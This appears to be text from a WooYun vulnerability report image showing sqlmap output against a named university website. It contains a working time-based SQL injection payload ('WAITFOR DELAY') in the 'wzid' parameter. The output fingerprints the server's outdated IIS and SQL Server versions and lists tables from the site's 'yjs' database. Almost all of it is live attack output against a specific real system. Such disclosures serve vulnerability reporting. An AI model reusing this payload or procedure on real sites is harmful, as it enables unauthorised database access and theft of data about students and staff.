 sqlmap - sqlmap.py -u "http://yjsjw.usst.edu.cn/website/sublist/titlecontentn.aspx?wzid=2...
Payload: wzid=2109;WAITFOR DELAY '0:0:5'--
---
[10:38:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:38:49] [INFO] fetching tables for database: yjs
[10:38:49] [INFO] fetching number of tables for database 'yjs'
[10:38:49] [INFO] resumed: 549
[10:38:49] [INFO] resumed: dbo.bs2011qq
[10:38:49] [INFO] resumed: dbo.bs2012q
[10:38:49] [INFO] resumed: dbo.by20141117
[10:38:49] [INFO] resumed: dbo.byinfo201311
[10:38:49] [INFO] resumed: dbo.byjy0324
[10:38:49] [INFO] resumed: dbo.byjy2016
[10:38:49] [INFO] resumed: dbo.byxl2014ch
[10:38:49] [INFO] resumed: dbo.byxl201503
[10:38:49] [INFO] resumed: dbo.byxw2014s
[10:38:49] [INFO] resumed: dbo.byxw2014s2
[10:38:49] [INFO] resumed: dbo.byxw201506
[10:38:49] [INFO] resumed: dbo.cjreport
[10:38:49] [INFO] resumed: dbo.D99_CMD
[10:38:49] [INFO] resumed: dbo.D99_REG
[10:38:49] [INFO] resumed: dbo.D99_Tmp
[10:38:49] [INFO] resumed: dbo.del研究生毕业去向
[10:38:49] [INFO] resumed: dbo.dtproperties
[10:38:49] [INFO] resumed: dbo.dwdq
www.wooyun.org